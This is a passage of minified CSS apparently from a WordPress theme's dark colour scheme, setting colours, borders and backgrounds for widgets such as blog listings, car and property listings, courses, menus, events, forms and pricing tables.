.sc_recent_news_header_more_categories>a:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#2F2F33}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#2F2F33}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#ADADAD}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#FFFFFF !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#818588}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#FFFFFF}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li,.scheme_dark .widget_twitter .widget_content .sc_twitter_list li a{color:#404344}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li a:hover{color:#F7BA45}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#FFFFFF !important;	background:#000000!important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li,.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li a{color:#404344}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li a:hover{color:#F7BA45}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#FFFFFF !important;	background:#000000!important}.scheme_dark .widget_twitter .widget_content a{color:#000000}.scheme_dark .widget_twitter .widget_content a:hover{color:#F7BA45}.scheme_dark .widget_twitter .widget_content ul>li{border-color:#ADADAD}.scheme_dark .sc_item_subtitle{color:#FFFFFF}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#624BFF}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#ffffff}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#818588}.scheme_dark .theme_scroll_down:hover{color:#FFFFFF}.scheme_dark .sc_item_filters_align_left,.scheme_dark .sc_item_filters_align_right,.scheme_dark .sc_item_filters .sc_item_filters_header{border-color:#FFFFFF}.scheme_dark .sc_item_featured [class*="post_info_"]{color:#000000; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_item_featured:hover [class*="post_info_"]{background-color:#ffffff}.scheme_dark .sc_item_featured [class*="post_info_"] a{color:#F7BA45}.scheme_dark .sc_item_featured [class*="post_info_"] a:hover{color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#FFFFFF}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#624BFF}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#FFFFFF}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#FFFFFF;	border-color:#ADADAD}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#ADADAD}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#000000}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#818588}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_body{color:#ADADAD}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#1C1C1F}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#818588}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#FFFFFF}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#624BFF}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#000000}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#000000 !important}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#FFFFFF}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#624BFF}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(28,28,31,0)),to(#1C1C1F));	background-image:-webkit-linear-gradient(top,rgba(28,28,31,0),#1C1C1F);	background-image:-o-linear-gradient(top,rgba(28,28,31,0),#1C1C1F);	background-image:linear-gradient(180deg,rgba(28,28,31,0),#1C1C1F)}.scheme_dark .sc_blogger_content .sc_blogger_item{border-color:#2F2F33}.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#000000;	background-color:#FFFFFF}.scheme_dark .sc_blogger.sc_blogger_excerpt .post_featured ~ .post_header_date .post_meta_item.post_date{color:#000000}.scheme_dark .sc_blogger.sc_blogger_excerpt .post_featured ~ .post_header_date .post_meta_item.post_date:before{color:#ffffff}.scheme_dark .sc_blogger.sc_blogger_excerpt .post_item .post_title a{color:#FFFFFF}.scheme_dark .sc_blogger.sc_blogger_excerpt .post_item .post_title a:hover{color:#F7BA45}.scheme_dark .sc_blogger.sc_blogger_excerpt .post_meta_item.post_categories a{color:#ffffff;	background:#000000}.scheme_dark .sc_blogger.sc_blogger_excerpt .post_meta_item.post_categories a:hover{color:#000000;	background:#ffffff}.scheme_dark .sc_blogger.sc_blogger_excerpt .post_header .post_meta_item.post_date{color:#ffffff;	background:#000000}.scheme_dark .sc_blogger.sc_blogger_excerpt .post_item .more-link{color:#000000;	background:#FFFFFF}.scheme_dark .sc_blogger.sc_blogger_excerpt .post_content_inner{color:#FFFFFF}.scheme_dark .sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr{background-color:transparent}.scheme_dark .sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a{color:#000000;	background-color:transparent}.scheme_dark .sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a:hover{background-color:transparent}.scheme_dark .sc_blogger.sc_blogger_default .post_meta .post_meta_item.post_categories a{color:#B3B6B8;	background-color:transparent}.scheme_dark .sc_blogger.sc_blogger_default .post_meta .post_meta_item.post_categories a:hover{color:#000000}.scheme_dark .sc_blogger.sc_blogger_default .sc_blogger_item_title a{color:#FFFFFF}.scheme_dark .sc_blogger.sc_blogger_default .sc_blogger_item_title a:hover{color:#F7BA45}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#2F2F33}.scheme_dark .sc_cars_item_param{color:#818588}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#ADADAD}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#1C1C1F}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#818588}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#FFFFFF}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#FFFFFF}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#818588}.scheme_dark .cars_page_title .cars_page_status>a{color:#624BFF;	background-color:#FFFFFF}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .cars_page_title_address{color:#818588}.scheme_dark .cars_price{color:#818588}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#FFFFFF}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#ffffff}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#1C1C1F;	border-color:#1C1C1F;	border-bottom-color:#ffffff}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#ffffff;	background-color:#000000;	border-bottom-color:#000000}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#29292B;	border-color:#29292B #29292B #ffffff}.scheme_dark .cars_page_section_title{border-color:#2F2F33}.scheme_dark .cars_page_agent_info_position{color:#818588}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#ADADAD}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#FFFFFF}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#FFFFFF}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#ADADAD}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#B3B6B8;	background-color:#FFFFFF}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#000000}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#FFFFFF}.scheme_dark .sc_content_number{color:#29292B}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#F7BA45;	background-color:#624BFF}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#624BFF;	border-color:#ffffff;	background-color:#1C1C1F}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#818588}.scheme_dark .sc_courses_default .sc_courses_item{background-color:transparent}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#000000;	background-color:#FFFFFF}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#ffffff;	background-color:#624BFF}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#818588}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#FFFFFF}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#624BFF}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#818588}.scheme_dark .courses_single .courses_page_meta{color:#FFFFFF;	background-color:#1C1C1F}.scheme_dark .courses_single .courses_page_meta_item_date{color:#FFFFFF}.scheme_dark .courses_single .courses_page_period{color:#818588}.scheme_dark .sc_courses.sc_courses_default.modern .sc_courses_item{background-color:#000000}.scheme_dark .sc_courses_default .sc_courses_item_meta_item{color:#818588}.scheme_dark .sc_courses_default .sc_courses_item_meta a:hover .sc_courses_item_meta_item{color:#FFFFFF}.scheme_dark .sc_courses.sc_courses_default.modern .sc_courses_item_price a{color:#ffffff}.scheme_dark .sc_courses.sc_courses_default.modern .sc_courses_item_price a:hover{color:#000000}.scheme_dark .sc_courses.sc_courses_default.modern .sc_courses_item_price a:hover .sc_courses_item_period{color:#000000}.scheme_dark .sc_courses.sc_courses_default.modern .sc_courses_item_price:before,.scheme_dark .sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta:before{color:#624BFF}.scheme_dark .sc_courses.sc_courses_default.modern .sc_courses_item_period{color:#ffffff}.scheme_dark .courses_page_featured_meta:before{color:#624BFF}.scheme_dark .courses_page_featured_meta .courses_time,.scheme_dark .sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta .sc_courses_item_meta_time{color:#ffffff}.scheme_dark .courses_page_featured_meta .courses_item_date,.scheme_dark .sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta .sc_courses_item_date{color:#ffffff}.scheme_dark .courses_page_featured_meta .courses_price,.scheme_dark .sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta a,.scheme_dark .sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta a span{color:#ffffff}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#624BFF}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#000000}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#e5e8eb}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#de2607}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#7E8283}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#FFFFFF}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#624BFF}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#ADADAD;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#FFFFFF}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#F7BA45}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#624BFF}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#F7BA45}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#404344}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#FFFFFF}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#FFFFFF}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#000000;	background-color:#FFFFFF}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#000000}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#FFFFFF}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#624BFF}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#FFFFFF}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#624BFF}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#000000}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#818588}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#818588}.scheme_dark .sc_events_default .sc_events_item_thumb .sc_events_item_date{background-color:#1C1C1F;	color:#ADADAD}.scheme_dark .sc_events_default .sc_events_item_thumb .sc_events_item_date_day{color:#624BFF}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#29292B;	color:#FFFFFF}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#000000}.scheme_dark .sc_events_default .sc_events_item_meta{color:#818588}.scheme_dark .sc_events_default .sc_events_item_price{color:#FFFFFF}.scheme_dark .sc_events_classic .sc_events_item{background:transparent}.scheme_dark .sc_events_classic .sc_events_item_meta{color:#818588}.scheme_dark .sc_events_classic .sc_events_item_meta_b{color:#818588}.scheme_dark .sc_events_classic .sc_events_item_meta_b .sc_events_item_date_b{color:#FFFFFF}.scheme_dark .sc_events_classic .tribe-events-start-time,.scheme_dark .sc_events_classic .sc_events_item_price,.scheme_dark .sc_events_classic .sc_events_item_date{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_meta:before{color:#624BFF}.scheme_dark .sc_events_classic .sc_events_item_period{color:#818588}.scheme_dark .sc_events_classic .sc_events_tribe-venue{color:#818588}.scheme_dark .sc_events_classic .sc_events_item_text{color:#ADADAD}.scheme_dark.sc_form{background-color:#000000}.scheme_dark span.sc_form_field_title{color:#FFFFFF}.scheme_dark .sc_form .sc_form_info_icon{color:#FFFFFF}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#FFFFFF}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#FFFFFF}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#FFFFFF}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#FFFFFF !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,255,255,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#FFFFFF}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#FFFFFF}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#FFFFFF}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#FFFFFF !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#FFFFFF}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#FFFFFF}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#000000}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#FFFFFF !important}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#000000}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#ADADAD;	background-color:#000000}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#FFFFFF}.scheme_dark .sc_googlemap_content_detailed:before{color:#FFFFFF}.scheme_dark .sc_yandexmap_content,.scheme_dark.sc_yandexmap_content{color:#ADADAD;	background-color:#000000}.scheme_dark .sc_yandexmap_content b,.scheme_dark .sc_yandexmap_content strong,.scheme_dark.sc_yandexmap_content b,.scheme_dark.sc_yandexmap_content strong{color:#FFFFFF}.scheme_dark .sc_yandexmap_content_detailed:before{color:#FFFFFF}.scheme_dark .sc_icons .sc_icons_icon{color:#FFFFFF}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#FFFFFF}.scheme_dark .sc_icons .sc_icons_item_title{color:#FFFFFF}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#FFFFFF}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#ADADAD}.scheme_dark .sc_icons_item_description{color:#FFFFFF}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item_title{color:#FFFFFF}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon{color:#FFFFFF}.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#818588}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#2F2F33}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#FFFFFF}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#FFFFFF}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#624BFF}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#FFFFFF}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#FFFFFF;	background-color:#1C1C1F}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#818588}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#FFFFFF;	background-color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#29292B}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#ffffff}.scheme_dark .sc_points_table td a{color:#FFFFFF}.scheme_dark .sc_points_table tr:hover td{background-color:#000000 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#ffffff !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#1C1C1F}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#1C1C1F;	color:#ADADAD}.scheme_dark .sc_portfolio_default .sc_portfolio_item a,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#624BFF !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#000000 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#29292B}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#FFFFFF}.scheme_dark .portfolio_page_details_share{border-color:#2F2F33}.scheme_dark .sc_price_item{color:#FFFFFF;	background-color:#1C1C1F}.scheme_dark .sc_price_item .sc_price_heading{background-color:#624BFF}.scheme_dark .sc_price_item .sc_price_desc{background-color:#FFFFFF}.scheme_dark .sc_price_item .sc_price_item_icon{color:#F7BA45}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#000000;	color:#FFFFFF}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#000000}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#000000}.scheme_dark .sc_price_item .sc_price_item_price{color:#000000}.scheme_dark .sc_price_item .sc_price_item_description{color:#000000}.scheme_dark .sc_price_item .sc_price_item_details{color:#FFFFFF}.scheme_dark .sc_price_item_price_before,.scheme_dark .sc_price_item_price_value{-webkit-text-stroke-color:#000000}.scheme_dark .sc_promo_icon{color:#FFFFFF}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#000000}.scheme_dark .sc_promo .sc_promo_title b{color:transparent;	-webkit-text-stroke-color:#000000}.scheme_dark .sc_promo .sc_promo_content{color:#000000}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#624BFF;	background-color:#FFFFFF !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#000000;	background-color:#FFFFFF}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#1C1C1F}.scheme_dark.sc_promo .sc_promo_title{color:#624BFF}.scheme_dark.sc_promo .sc_promo_subtitle{color:#000000}.scheme_dark.sc_promo .sc_promo_descr{color:#FFFFFF}.scheme_dark.sc_promo .sc_promo_content{color:#ADADAD}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#1C1C1F}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#818588}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#FFFFFF}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#FFFFFF}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#818588}.scheme_dark .properties_page_title .properties_page_status>a{color:#624BFF;	background-color:#FFFFFF}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .properties_page_title_address{color:#818588}.scheme_dark .properties_price{color:#818588}.scheme_dark .properties_page_section_title{border-color:#2F2F33}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#FFFFFF}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#1C1C1F !important;	color:#ADADAD}.scheme_dark .properties_page_virtual_tour_wrap{background-color:#1C1C1F; color:#ADADAD}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#ffffff}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#1C1C1F;	border-color:#1C1C1F;	border-bottom-color:#ffffff}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#ffffff;	background-color:#000000;	border-bottom-color:#000000}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#29292B;	border-color:#29292B #29292B #ffffff}.scheme_dark 